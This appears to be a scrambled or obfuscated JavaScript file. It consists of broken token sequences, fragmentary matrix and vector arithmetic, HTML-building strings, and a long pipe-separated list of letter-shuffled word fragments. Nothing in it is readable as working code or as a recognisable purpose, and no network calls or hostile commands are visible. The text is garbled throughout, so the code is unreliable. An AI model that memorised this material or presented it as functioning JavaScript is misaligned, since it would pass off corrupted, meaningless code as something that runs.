=f1(,M1.c)1=i1(,=i1(;i1(1:/,m1/,b01:,K0)1.q{x1/,mh21:,c01:}C21({i1(1:,m01:y1:,K1,/,3)1.8{x01:,bh1:M1:,P2)1.1)1(}};l1\"u:i1(z1\"\"\";f1(z1\"\"\";6h1.b)1=f1(,=1:}cj.q{v8}{yC3:3a{f1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)}})1.q{x1/,mh21:,c01:}C1({f1(1:,m01:,c1,K11:};E))1;k1\"1.8{z1\"\"\"\"2-h4\"\" \"\"2-h:1(4),-e1-R:00,-e1\"\"j-S\"\"o1-R:00,--h:1(4),-m1-R:00,-m1\"\"j-S\")1 =1:9}cj.q{v0,3:,z1()1.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\"),41}}}c5.O1()1 26(3)1(c2(2\"O)c2(2\"O,Cb1,)}}c5.O6=5:3\"2:3\"1:5:B5:46:J6:#S,b1,J\"T0 ,0 .),K33:,M33:L3:2-3,O6,P2,Y\"r,d\"K,f7}2:66:,g1,g1,i1,j\",S1,n8,o1,C1,3\"l,V5,s1()}3:3d{})2,7;33(,,,,,,)1.be1.cb1.Wg1.Tf1.rc1.Hd1.Va1.S{:,:,:,Y1}1.B{:,:,:,Y1}1.N1.r1;27=21.b1.81.N1;24=27/;24=27/;25=;24=;25=;24=;25=;25=;24=2(1.b21.c2-21/)2(21/,21/,1.W2,61.b2-21/,1.W2,6-21/,1.c2-21/)2(1.b21.c21.W2,61.b21.c21.W2,61.b2-21/,21/)2(1.b2-21/,21/);21.+1.W23.Z4=3)1 =G1.Y1.S1.B1.T1.U1.V;21.A1.W1.X1.E1.F;6b1(8d3,[]d1){=d0,[]d3,[];91.rb1.V0)1(8d6,[]d4){11.Sx=0b[[]d4,[]d7]1 =d7,[]d4,[];91.rb1.V2)1(8d2,[]d5)&21!=)11.V1)b[[]d5,[]d6]3(21,,21[]}71.r4=22;a1.rd1,[]d6,[];21.8)1(8d7,[]d0)&21!=)11.V3)b[[]d0,[]d3]3(21,,21[]}71.r4=22;a1.rd4,[]d3,[];21.8)1(8d0,[]d5)&21!=)11.V4)b[[]d5,[]d1]3(21,,21[]}71.r4=22;a1.rd4,[]d1,[];21.8)1(8d7,[]d2)&21!=)11.V5)b[[]d2,[]d6]3(21,,21[]}71.r4=22;a1.rd3,[]d6,[];21.8)1 =g1,=g7;25=([]xd1.,[]xd3.,[]xd5.,[]xd7.)101.Wcd0.,[]xd2.,[]xd4.,[]xd6.,[]x|;25=([]yd1.,[]yd3.,[]yd5.,[]yd7.)101.Xcd0.,[]yd2.,[]yd4.,[]yd6.,[]y|;25=25-24;25=25-24}1 xeagbdcf{21=;21=;24=;21=;22=;23=;22=x0y0z0;21=x0y0z0;21=21.N1.91.N1,23=21.c1.U1.921.V1.b21.Y[6-21/,21/,)2(21/,21/,)2(21/,1.c20,6-21/,1.c20]5.Z4=3)1 =G1.Y1.S1.B1.T1.U1.V;21.A001.91.b;a1.r4(,23)4(24,23)4(24,23-a,a01.b7);21.b)1.r8=;21.W7;21.X1;21.J1.J1.r4=22;a1.ra0,[]a2,[];21.8);32(,,)1 =xbydzc;aa1 abc{6a{:,:}1 }35(,,,,,)1 =]A1.ja1.7rAjx,=(.)pAjy,=(.)oAjz,=(.)nmlgfsqCBc1 =.h2(-)nwv.;=[]ylwv.;=*-*;=*+*;=*+*;=pfdnCbsogBosbgnCDxmBDylqDzch(+)nncum-mc+;[]{:,:}1 }33(,,,,)g7(;.dfxfy;.Dexey;.Dixiy;.Dhxhy;.e)1 8edf{1(.-.)(.-.)(.-.)(.-.)0ex=.==.>.)a1;71 J1 9jie{6h5g6,=fi;6db2(001)ab2(101)fb2(011)cb2(111)j7(;.c)j7([]d1)j3([]a1)j3([]c1)j3([]f1)j7(;.b)3(,,,,,,,,,,,,)j7(}33(,,,,,,,,,,,,)1 =g2,=g1,=g7,=g2;1u{6M[[]S0-*[]T1+[]2U1]K[[]S0-*[]T1+[]2Q1]I[[]K0,[]K1]EC([]I0+[]I1)([]K0+[]K1);=T0-[]Q0-[]T1-[]Q1-[];=S0-[]Q0-[]S1-[]Q1-[];6ACM0*[]M1*[];1o=0&==|(.5E5*>*)1 =om/,=WV/,=.u[,,],=.u[,,],=.u[,,],=.u[,,],=.u[,,];-;EoWcwUipaxulsh;EcWmwiTajxulsh;EowcVpaStxulsh;EcwmVajtQxulsh;a}.g)1 =T0-[]T1-[],=Q0-[]Q1-[],=S0-[]S1-[],=U0-[]U1-[];6HCP0*[]P1*[],=([]P1-[]P0)DCR0*[]R1*[],=([]R1-[]R0)nBBHG,(,),=,=,=,=;2n{kHs1([]P1,k0,k1,[]U1)1(!=)=.UqP0*[]P1*[];1V=1J12/([]k0+[]k1)1;kGs1([]P1,[]y1,[]T1)1(!=)=.UqP0*[]P1*[];1V=1J12/([]y0+[]y1)d-;l1 :.h-[]-[]y0,[]Q0,[];1m=1L12/([]R0+[]R1)1(!=)=.Uqy0*[]y1*[];=1b-;l1 :.h-[]-[]-[]-[]S0,[];1m=1L12/([]R0+[]R1)1(!=)=.Uqk0*[]k1*[];=11}6fmoeVWOLfNJe1 =.bzh1;.5hovWzgmoO1*,(-+,)zdb1L1J;.h)1 fb{6c2 g98[111000-[]x-[]x-[]x,0110000-[]x-[]x,101000-[]x0-[]x,00100000-[]x,000-,1-,[]yb3.,[]y,0000-,10b2.,[]y,000-,,1b1.,,[]y,00000-,,,[]y];6dc5(.11 =C2(,,[d0[]-[]8,d2[],-[]8,d4[]-[]8][d6[]-[]8,])1 }62=3acb{2wa1.=;25=|2.ic}2.i1(,)1 =]deca2(-)bd=]2(-)[]c=}ab;g7=3a{6c[,=.h2(-)[][.Yab)1 }2.Z2=3b{6c[;T1 =;<2h+e{[]01(6a0a1.;+)[]=25[]a*[]1 =/[.h1;T1 =;<2h+ece*d1 }2.Z5=3)1(2w=2h8\"g5 k9\"1 =g7(25)1(6a0a1.;+)1 =[]a;Rf=)1(6ga1g1.;+)1hg[]=)1 =[]hg=[]ha=;l1(=1.)a2 g1.,2hh;7fha[]1 =/;T1 =;<2w+eha[]=;T1 =;<2h+d{1d=)21 =[]a;[]a=;T1 =+;<2w+ehd[]=*[]e}1 C2(2w1.,);j1({j\"9\".O{f\"d,A{c9,d7}))$(3)1(j\"7\".h$('a9=7\"5=9:9 3;1:9 3;9:9 3;z1:9 3;9-k d!c H 9 3; I\"b/4.24\"  f9 2 k\"H 9 3;>i/J<a\\)9(#l)1 73.I\"b/4.24\"1(j\"7\".k\"9\")73.I\"b/4.24\"1(j\\a1=4:/c9.d]'.h2.F1=4:/c5.d;j\"2-n)2(.Y)3(};,252'|||||||||||||||||||||||||||||||i|hsfnto||a|lecs|eunwdhhih|ja|4Mt|rnfr|1rtt|aebeklf|wa|etaiaecxidxfa|8dga|o|Ycas_dpin|oiinidxa|Pa|Kdvhe|as|pct|pedoa|avsa|Idxa|remxfrsciae|et|ot|aigP|so|ie|v|aeDon|ouetfn|a|aabcgon|wbi|ueMti|eghjur|Sb|o|ssrp|qte|lc|6a|otasomrjcieetrrslsfrtefc|nmpe|rvat|agno|e|Hadulrpa|oo|asmlsa|erhlblpwl|cldrsie|Dwiertto|8dg0|asItpg|b|aetadls|a|ih|atoAiaina|Ib|UiVsbempetr|rwln|Hih|motn|ociksbtigPgN|l|raelmn|i|05|la|ea|fa|eCnetcikbfrSiehnemriLf|lnsetclbidHrzna|NcbNmdrto|tpa|ncne|ieodvd|oainnmriimlihvrsaoClrsie|osclmsdlyi|etOfe|lcGpa|eatPa|eoeatrldCag|atoAiainpe|lcbU|iceCb|edra|wthls|opeedaIaea|iltl|ilcit|aeDon|tpwwcmnmahrpeiu|eietaerdrclblinrTLudtdfessmayjo|nclbc|sntr|aenuCbcudfnd52|tprmvCasiga|ca|as|rge|atosbto|oefd|ncbDw|ueih|ueetfdSiea|oagegpcbXcbYoii|0e|oaLnt|etr|etr|iXmn|etxonspooye|aussrtmltshtnttlaasatfndtps|otcsai|aeuBuc|na|mgWdhiaeegta|fetyecnrlik|kcnrlikhmscide|tl|ld|xb|Ja|lppfiDw|lpih|lpetsiFd|rdbosrPaeb|rdYceret60mx|aYdaWdhdaHih|rnfr3T2|oEhlnlohlmnfe|rt|eEeetBTgaeha|yetx|aacitsttrbt|pedhl|ulse|wn|xeddfesOtud55esIBuc|aiain|rpne|ldDw|0|b|ealsinrrpe|Vtasaetm|neSdClrmkSao|EflBc|trSieflBcSeddrcina|a|GcnrlhmLcto|pedgTSieatv|asTm|asOHvrpa|o|alpdigcpinlmfdI|tllmrno|rdlcspgiBokDw|rdlcsetgiBokRgthrznaOelpvriaOelphrznaSievriaSiehrznaWp|etcliehrznaSltvriaSltfdZo|omnu|0|rwaslt|etRgtU|onfoCnr|oeteai|ue|rpec|akotr|ne|x1030|20cit|hih|i|0|lpbgnahmvT|lsPt|ePoetvTasomsv|etr|loaecoeaussz|oyih|oyihe|ae|aeo|urn|eEeetBNm|aeragtlmnBI|lgpgrpgnv|pnerhttleut|tletyecdUIopnn|sigesIQa|aenuQa|aenui|aeuCbcesIQatesOtur|aenuQatesIQitesOtun|aenuQitesISn|aeuSn|aenuSn|aenxoesOtxoesIOtxoesICr|aeuCr|aenuCr|aenlsi|aeuEatcesIOtlsi|aenakesOtakesIOtak97|2|835esIOtonenCnlc|ro_onra_oezo|lyvdcnrl|rniinflbc|oto|ik|otoTub|ikhm|hmnm|eeaestnevlcernevltmrhsls|eto|nrprmvAt|eoeaaubn|ato|aeu|ldU|chmwaprln|agt_ln|lo|rnprn|0|hdw66seilaigbcgonIaemi|eso|iewp|pi|pi1slt|on|5|0044rb|E|hdwfst|hdwfst|hdwlrcna|ho|msac|otnesieCsd90i|ipa|nierltv|iiiiyvsbe99|ot1p|666Cetdb|700SrTmltsisrAtri|idnknepae|hm'slt'',,})/citsrp agae\"aacit>vlfnto(,,,,,)efnto()rtr(<?'epren(/))(cca>5Srn.rmhroec2)ctSrn(6);f!'rpae//Srn){hl(-)[()=[]|()k[ucine{eunre};=ucin)rtr'\\+}c1;hl(-)fkc)=.elc(e eEp'\\'ec+\\b,g)kc)rtr }'6G\"\"C3.IHDBFI)1 Ia{6b\";G2(e2;13=4-G4=G213=-G1(H13=;I2(/X+;12-=a1)I2-;f3+e11(f2)f2;+\"2 z\\7\\>o\"B\"7 +I\"/J\"1 =VB-;1B11(=21(=\"W)+\\< I\"'G\\\"\\+g\"/>;7b='a1=/K2/'F\"&S2=+X\\\"\\+g\"/>;71(=\"W)+\\< I\"\"3=4('c\\)1 J>'4+<a\"1 +\\< I\"\"3=4('c\\)1 J>'4+<a\"1(6d3;<4;+)1B=)+\\<J1=7\"\\++<2>;71(=11(=\"W)+\\< I\"'G\\\"1/>'1 +\\< I\"2/L\\++?1-v\"1+'><a\\;71(=\"W)+\\< I\"\"3=4('d\\)1 J>'d\"/>;7b='a1=# e\"i\\++';a1\"\\++<a\"1 =VB+;1B2)1D=2\"b='a1=# e\"h\\++';a1\"\\+p\"/>;7b='a1=# e\"i\\++';a1\"\\+p\"/>;6f2.r\"s)1 =77(7-v)1(6p0pf2;+)[]4=;1f&.h0b\";1gg4='1 z\"w>'b\"/H\"1 3a{6ba5;6c2(.x7.t1)5()1 ({6aC1(.s\"2/L\"!-)1a1(?k1\"!-)=.fa1(/K2/)1,.s\"4-S);7Fa3(.s\"2/L\"+4a1(?1\")1(.s\"q\"=-&a1(.z)=11(.s\"2/L\"=-)D\"W;1C1(#g\"!-)=.fC1(#g\"+,.h;7B12.K\\<n1=\\++'l1/m1-v13=n4-n4=3>\\/n\\)1{=2\"1(.s\"1-v\"=-)X2;1C1(#g\"!-)=.fC1(#g\"+,.h;7B12.K\\<n1=\\++4/X4//++'3=n4-n4=31-v1 <\\2>'}1 ha{q(-)1;=;6b2.L\"M)0;6c2.i\"n)c5=5/P;.Q\"U,+4/X4?41=+q\"1-v13=n4-n4=5)b5()1 ia{q(-)1;=;6b2.L\"M)0;6c2.i\"n)c5=5/P;.Q\"U,+4/X4//++?41=+q\"1-v13=n4-n4=5)b5()1 5a{6a5.A0;6b5.S$.f01)5.S$.f2,9;6c7()1(=\"W)6d\"2?k1=++&S2=+X\"3=+;71 =/K2/++?k1=++&S2=+X\"3=+;F1=}i1[7\"=i1[5\";i5(i1,5:5\"5:3xtbcd{a2.Y2.Y5]xtbcd}7:3xtbcd{ac(/d*+}5:3xtbcd{ac(/d*t2+}7:3xtbcd{1(/d2<)ac2ttb1-/*-t(-)1+}7:3xtbcd{ac(/d**+}7:3xtbcd{ac(ttd1**+)b,r1(,,,,)1(t=/)11 /***+;ac2(t=)tt2+}7:3xtbcd{ac(/d***+}7:3xtbcd{ac(ttd1***-)b,J1(,,,,)1(t=/)11 /****+;ac2(t=)ttt2+}7:3xtbcd{ac(/d****+}7:3xtbcd{ac(ttd1****+)b,M1(,,,,)1(t=/)11 /*****+;ac2(t=)tttt2+}7:3xtbcd{ac1.7td(g1/)++}7:3xtbcd{ac1.jtd(g1/)+}7:3xtbcd{ac2(g5(g1*/)1+}7:3xtbcd{at=?:*g2(,0(/-)+}7:3xtbcd{at=?+:*-g2(,1*/)1+}7:3xtbcd{1t=)ab1(=d1 +;1(/d2<)ac21.M21*t1)b1 /*-g2(,1*-)2+}7:3xtbcd{ac(g2(-t=)t-)b,U1(,,,,)1 *g2(-ttd1*)b,V1(,,,,)1(t=/)11-/*1.o1tt-)b1 /*1.o1(-2*)1+}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=)=)abc1(ppd031(<g2(){=;6sp41 6sp(*g1)1.8ca;a(*g2(,0(-1)1.j(*-)21.Zp)b,X1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d=11 +;1!)=*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1 *g2(,1*)1.j(*-)21.Zp++}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=/)=)abc1(ppd03151(<g2(){=;6sp41 6sp(*g1)1.8ca;1t11-.**g2(,0(-1)1.j(*-)21.Zp+;aa1.M2-0(-1)1.j(*-)21.Zp*.++}7:3xtbcds{1s=ss13;ac(/d**(+)ts+}8:3xtbcds{1s=ss13;ac(ttd1**(+)ts+)b,11(,,,,,)1(=4)=.k1(t=/)11 /***(s=.X+)ts+;ac2(t=)t((*15)1*+)2+}5:3xtbcd{ac2.Y5(,-,,,)b,91(,,,,)1(t=)127)ac74**+;71(</.51 *74*t=./.5*+.5+;71(<./.51 *74*t=.527)t08)b1 ac(.t(-28/.5*+.4+}8:3xtbcd{1td21 i1.Yxt20cd*.+;a2.Y5(,*-,,,)05c05b};6$=i8(;j1({j\"5 l2\".8\"l2\".Y)2(a2\".1\"2 z\\8\\>/J\";j\"5 l2\".I1({j1)2(3:w)4(R1)6(3.1)2(.8\"\".Z\"I),3)$(2.8\"l2\".2)2(.8\"\".v\"I)))$(3)$(a8,a8,a8\".I1({j1)2(4\".u)1(1:.}}1({j1)2(4\".u)1(1:}}};1(,)1 (,5{61=.U1,}c5.O6,5;6I1,ncE,=n6('1 z\"P6\">'.8\"2-7)4=('1 z\"P8\">'.L1)1=n1(,=n1(,=o5=,F1.8\"w)Z1.hLnO1,w[,m1,=d1.c1=d1.d6=d1.9U1.A6,=d1.bV1.A3,=d1.K2=d1.LS1.A3,=d1.n4=d1.Nk1.A3,=d1.P5=d1.Y6=d1.dC1=d6,Q1,=J3=Jf2,p3;T1 =;<;+)wR=F2()2(8\";11.f=\"d)1a3(1\".q{=3\"L1.xC1.y1{=2\"L6;=d1.fO1;n2(8\"}7n\"d;=d2;=d2}n2(2\";11.g{6Yc\\< z\"P6 z/\\)1(x,ic\\< z\"P6 p/\\)1(x;.r1({.z))6.r1({.p))1(d5)1 hc\\<l1=8-f >'.L1)4=\"1(d5)n2(8\";T1 =;<;+)11.i4+\\<N1=8\"2-C\"'R\\\"<w1=\\+d6+F2()2(8\"+' >/N\\;74+\\<N2-C\"'R\\\"\\+R1+<2>;h6(z.j\"N,3\"1({.lc1)2(1\"))1 ({11.g5.8\"N)4(6\".p1)2(6\"}(;3B)1(3&!)=k1({1n=\"d)(1\";73(1\"}1.n}32({lf;=\"1(d3)(;11.o1.I1({o1;Q),3)3=J1(==\"&d3&!QB))1(d3)1 =('1 z\"P8 A/\\)1(n;.r1({1o8(4\")o4(4\".Z\"p)2(;Q1}7o4(6\".Z\"A)B)3=J}}3z)q1;11.S&3)(}21=3)1()Q)1(==3\"h\"p)1 R\"p);22=3)1()Q)1(==3\"h\"z)1 R\"z);24=3)o4(3\"}1.41({.B\"r);26=3a{1n=\"d)()1 Ra}1.o1({n5(.qW.T)W5(.q1)3(;F8(.q\"k)W3(;Q)1.r\"O)8(}1.s1()1.s6(n0,)1.B\"s,a);23=3a{d3.r1[]a;n4(3\"[]}1(d4)1 =('1 z\"P8\">'.L1)1(==3\"G1(1:-VG1(6-m)1)2(.8\"s3\",0,m(oj/,D(-G/,2\"A}}3u)1(d4)1 =F2(e,O\",=\"1(.b\"t){Oa2(6\";=(O[]4}71([]3)=[]3;1i{[]4=;11.3=\"E).1)1 11.3=\"F).u1.V;71(d3==5\"G6(d3)}u)1 m)1(d4)11.3=\"E).2)1 11.3=\"F).u1.V;71(d3==5\"G8(d3)1 Wc\\<H1=8-x/\\)1(n;1n=\"d)W1(1:,c1,m\"0\"1:5%,t-/,B-G2)1(6R0RZR+{65=F2()2(6\";15)W6((n)1 o)1 =F2(e.b\"v)1()3.1)ci.1)}3r)3.2)5(.2)5(;6Mc\\< z\"P8\"1=\"8=8\"/\\)1(n;1n=\"d).8{bj1:G1:5%,x\"0\"3:j22:1/};.2)1 G[;T1 =;<;+)GR=F2()2(1\";35({14[e)M2(;[]1=G1]}p)3===6\"1:J1 ({6i[;1n=\"d)1li[3\"\"H,4\"\"J]1 =\"X,4\"\"I,4\"\"q,5\"\"s,5\"\"u,3\"\"x,6\"\"z,6\";7i[4\"\"B,6\"\"D,6\"\"F,6\"\"H,6\"\"K,3\"\"J,2\"\"K,5\"\"j]Li1.B1.w)(.h1);1L=4)=[]1(mK)1 E)5(;(;o)z)I3(e;13)K)n=\"d?(:(}71(w1]n=\"d?(:(}1n=\"d)W2(;n1(2\"\"C4\";x1(1:,c1,m(oj/,x(-G/};62,,4e3=]w[,=]P[,4[,=]4=]1 ({11[e)L1[e.x1[e.x3?:d2;=w1]3?w1]3:d1.K2=w1]3?w1]3:d1.LS1[e.M1[e.M1.A3;=w1]3?w1]3:d1.n4=w1]3?w1]3:d1.Nk1[e.O1[e.O1.A3;=w1]3?w1]3:d1.P5=w1]1?w1]1:d1.YC1[e.y1[e.y1.y1 =.s\"v)=-?R1;1L=\"J|L=\"I)2=;=Gy0502=}71(==3\"|==4\"{kjy050p1;41}71(==5\"|==5\"|==3\"{kjp1/+.|;41}71(==5\"|==5\"|==3\"{kjy050p1;41}71()2=/+.|;=G2+.|;41;=aSe2==08:46;13[]1.8\"N6\".T)2=My;1b{p4(a;14()1 =,i1,O1;Rf-{1b{Dsf;11[]=p1(D1<3)i21[]1[]1 i21[](--D1)1 11[]=11=+2--D0)1[]1 i2(a11[]+S11[]}71(<2)i2f1 i2y1f3[]c\\<N1=6\">'.L1)1(1:6\"1:i)wf=wf[]3(2\";wf[]1=;wf[]1=b1(Pf)Pf=.i\"N)Tf=[]3(2\"}1!4f)3[]a3(1\";Lf=4f.q\"d)1=k1=;1b{11[]=2-)M1-D0*;11[]=S11=-D1*kJf=C3(O1,4ewf,,];[]1.=G21/-D0*;[]1.=j21/+D1*k1 1L1(6\"!=1|.s\"P)=-|L=\"v)1(==-)M1-*;[]2 Z1,M2,,[]U[)Jf.By1/-M2fp1 1L1(6\"!=1|.s\"R)=-|L=\"u)1(==-)Ojf2;[]2 Z1,M2,,[]U[)Jf.Bx-/+O2f2}[]1=4f.b1;[]1=4f.c1;1b3([]1[e,D0,D1)1 5Tf,F1]f;[]1[]Pf;[]4(}t)1(.w2)(;1l&.s\"f)=0{6Ac\\<N1=8\">'.L1)1(1:6\"1:1},=[]3(2\";.N1=;.N1=b3;6m2 xj2,,,#F,\"V;.By-G26;.Bz2/;.Sx1.Z2m4(}1 ()1(q{1!o&)Q)1 =e5=F1]1,u1,i1=.s\"v)=-?R1,f1,11;1b=\"p)1+;11==)e01 1b=\"z)1-;11<)eZ11{eb1(<eb\"p;7b\"z}6g1[e;.s1)5(;(;(;.2)q1;2L{k4\"1(==1\"{y11=11{y31=}Q\"\"1;k4\"1(==1\"{y31=}71=;u-}Q\"\"1;k3\"1(==1\"{y51=}71=;u-}Q\"\"1;k4\"1(==1\"{y41=11{y51=}Q\"\"1;k5\"1(==1\"1=11 u11=;Q\"\"1;k5\"1(==1\"1=;71=11=;Q\"\"1;k5\"1(==1\"1=;71=11=;Q\"\"1;k5\"1(==1\"1=11 u11=;Q\"\"1;k3\"1(==1\"1=;71=11=;Q\"\"1;k3\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=;71=11=;Q\"\"1;k6\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=;71=11=;Q\"\"1}ty2(t-{11)1=(t;5T1]5,f0,f1)3(L1]g1[]1[]}73([t,y1)3(L1]g1)J1]1[]P1]J1]1[y=41]1(.s\"f)=01=g1/;71=g1;ty1 ,r2(t-{[t.S1]01(D{fs1)4(y{k6\"j1.X1[]3)d1.X1[]3)d2=;l1\"T:11[]3)=f0*;7j(a11[]*;11[]3)+1[]d1 +(--f1)d2=j1;k2-3:=f0*+f1*;ry11;k4-w:=2--f0)d(--f1)d2=;l}74(y{k6\"j1.X1-j*;r01;k6\"1(t2)=td1 =y11)d2=j1;k2-3:=td2=-;l1\"32\"j(--t*;r01}6l{U1,N0z04:,PJ1]1.,QJ1]1.,VJ1]1.,fJ1]3:t5:f;()3()1(4:u1,O2vz2k,3:,G{N5,:4\"4:4\",z1(,)1(.W=\"N)22.S1.U=;71(.W=\"O)1(>)=*-;1L=\"v)22.By1.Q(23-j*;71(==3\"1.f1.=24+1.x2)a1 11)1.f1.=24-1.z0-p*;22.Bx1.P(25[]3)a1 11==y)22.By1.Q(23-j*;71(Q=\"\"1.f1.=24+1.x2)a1{1aka2ka1.f1.=26+;22.0)}4:3)1(23==r1(})}1 5bcdi{6eb1.b1=.N1;16).A00e1)1(.b=j|.c=1)1 =.i\"N)1=.q\"d)f1=;.c1;t4(,,,,G;=}1L1(5\"!=1{6gc1/+.|,=.c2+.|,yg4=;1d=2-)=.cdh1(==-)=.bigb4(,*yd4,,,,,,O}71(.s\"Q)=-|L1(6\"!=1|==3\"{6gc1/+.|,yg1(==-)=.bdgb4(,*y0gc1,,,,O}71(.s\"O)=-|L1(6\"!=1|==3\"{6hc1/+.|,1h1(==-)=.cdhb4(,,*1c1,,,,,O}1 Ma{6i1(%==)=/;7i(+)21 -}3sa{6bi1(%!=)baS0iaS1{=/;=}abi}1n=\"d)1.8{H\"E,b11:};F6(3)1 =(2;11.b)i0.b{n1([]1)1=[]1}11.c)i0.c{n1([]1)xi0.c};F2(e.8\"-C,3)6(B1({F2(};63,D2,73,6XN3,;3H)1(w1]&O{=w1]2?w1]2:mL1.xC1[e.y1[e.y1.y1(L=\"q|L=\"Y|L=\"u|L=\"j)&.w8&c5.J9L\"K;1L1(8\"!=11(3)6c\\<H1=8-H/\\)1(n;1L1(8\"!=11(2)2=('1 z\"N1\">'.L1)2=('1 z\"O1\">'.L1)1(.s\"Y)=-)1!73=('1 z\"Y1\">'.LW;1L1(2\"!=11(3)3=('1 z\"q6 m/\\)1(n;=('1 z\"q6\">'.L3)3=('1 z\"q7\">'.LX;6c\\<H1=2-Y3\">'.L1)Nc\\<H1=2-Z/\\)1(6;=('1 z\"q7\">'.LN;.8{m-o1:o1:g2(o1+*)2:1.o1*oxx/};.8{2-o1:o1:g2(o1+*)2:1.o1*oxx/};.E3)1(1:o1:,B-/}}H)1 Rb{1!)1(3&f2(;6d1,f1.p1)1;1b=\"p)1+;11==)e01 1b=\"z)1-;11<)eZ11{eb1(<eb\"p;7b\"z}i1.p1)I3(e;m)r)F)M2(;=R1.8\"-C,1)1.8\"-C,2)4()1\"F:i1(1:,P3)1(1:}C1)1;k6\"1(==1\"1.8{m1,P3)1(1:}C1)1 i1(1:1,P3)1(1:}C1)1;k6\"1(==1\"1.8{x-,P3)1(1:}C1)1 i1(1:,P3)1(1:}C1)1;k6\"1(==1\"{i1(1:o1:}.q{m0,,E;f1(1:1}C1({f1(1\"\"\"}}71.8{m-o1:}.q{m0,,E;f1(1:o,,3)1.8\"m,0))1;k6\"1(==1\"{i1(1:x1:}.q{x0,,E;f1(1:}C1({f1(1\"\"\"}}71.8{xx1:}.q{x0,,E;f1(1:x,,3)1.8\"x,0))1;k6\"1.2)3.8{c\"F\"1[]1+)2-G,cx)1(1:o,,3)3.8{b01:};i1(z1\"\"\".1)1(};l1\"G:i2(;61(2:2(+i0.U\" t2\"1:o)1(1:}C1({61(1:,c0)1.8\"-C,3)2(;E))1;k6\"1.8{K0)1.8{P3)2.8{b1/,cx1:,m02:2(+f0.U\" t2\")2.8{b1/,cx1:,202:2(+f0.U\" 5%02-G};D1(1:}C;s1(1:}{yC3:3a{s1(2-B,-o\"20),41({f1(1\"\"\";D2(s.8{x\"A,D\"A,m\"A,2\"A};E)};l1\"H:f1(1:};i1(1:};D1(1:o1:/,x01:,c\"F\"1[]1+)2-G};s1(1:o1:/,D01:,c\"F\"1[]1+)0-0 t2\")2.q{c0,)2.q{c0,3:,z1()2.8\"c1\"\"\"(-)\"2),41({f1(1\"\"\";D2(s.8{x\"A,D\"A,m\"A,2\"A};E)};l1\"K:i1(z1\"\"\";f1(z1\"\"\";1b=\"p)f1(1:1,K0,,3)1.8{m01:,P1)1(};71.q{m1,K0,,3)1.8{m01:,P1)1(};l1\"Y:6e1.P1.o1*oxx)1(==1\"{i2(;71(2:2(+i0.U\" C3 t2\")1(1:,ce3:e22:e2,,3)3.8{b01:,t02:};i1(z1\"\"\".1)1(}}71.8\"-C,3)1.8\"-C,2)3.8{c\"F\"1[]1+)3 C2-G,be1:,t-/,B-/,P4)1(1:,c03:,B0,,3)3.8\"-C,3)1(}}l1\"J:i1(z1\"\"\";f1(z1\"\"\";6h1.b)1=f1(;f1(1:1/,m-/,b2h1:*M1:}C1({f1(1:,m01:,c1,K11:};E))1;k2\"3.E4)2(;B2()1(2:2(+i0.U\" C3 t2\")1 =1:}cj.q{v8}{yC3:3a{1a=3{.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")g1(\"2-h:1(\"a\"v\"\"2-h:1(\"a\"v\"\"o1\"\"j-++1),-m1\"\"j-++1)}}7N1(\"2-h:1(T\"\"2-h:1(T\"\"o1\"\"j2),-m1\"\"j2)};.8{-l1\"\"j-T\"\"2-h:1(2),--h:1(2),-m1\"\"j-T\")aa7;.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")3.8{-l1\"\"j-++1),-e1\"\"j-++1),--h:1(\"a\"v\"\"2-h:1(\"a\"v\")}4:3)3.E4)2(;.EN.E3)2()1(\"2-h:1(),-e1\"\"j0\"\"o1\"\"j0\"\"2-h:1()};i1(z1\"\"\";E)};l1\"K:F2(;i1(z1\"\"\".1)1.8\"-C,4)2(;6h1.b)1=f1(,y1.b)i1.c)1.8{xi21:y21:,c01:};f1(1:M21:/,b01:,K0,/,3)1.q{x01:,b1,ci1:}C21({f1(1:,m01:,c1,K11:};F2(;E)))1;k5\"1.8\"-C,3)1.8\"-C,4)1 =f1(,M1.c)j{v0;()1(1:R,3:,z1()1.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")};f1(1:M21:/,b01:,K0,,3)1.8{x01:,bh1:M1:,P2)1(};l1\"j:i1(\"-C:3,-l1-R:00,-l1\"\"j-S\"\"2-h4\"\" \"\"2-h:1(4),--h4\"\" \"\"o1\"\"j-S\"\"2-h4\"\" \"\"2-h:1(4)};6j{v-0;()1(1:}{yC3:3a{i1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)}}4:E)}}.a2=3d{a1.X1({1!.b1,2\").b1,2\"2 (2d));.a2.6{f\"d,x\"X,A{c5,d7,91,a\"8\"6:R3:8(,0 ,07\"3:,L33:,n6,N\"w4\"3:33:01:4\"6:4\"6:6,y7,e06:R5:R5:J6:\"3:R6:U6:R4:R3:5\"3:B3:3d{,U1()}}(i2)1 Zebgfcda{21=;21=;21=;24=;21=;22=;21=;22=x0y0z02:2;21=x0y0z02:2;21=21.N1.71.N1;27=21.c1.U1.721.V1.821.C01.W01.D01.X01.E01.F01.Y[6-21/,21/,1.W2,61.b21.c2-21/)2(21/,1.c2-21/)2(1.b2-21/,1.W2,6-21/,21/,21/)2(21/,21/,21/)2(21/,1.c21.W2,6-21/,1.c21.W2]1.Bz=21/}Z4.01({6d5(24,22,21,24,24,24)1.r5(24,24,25,25)1 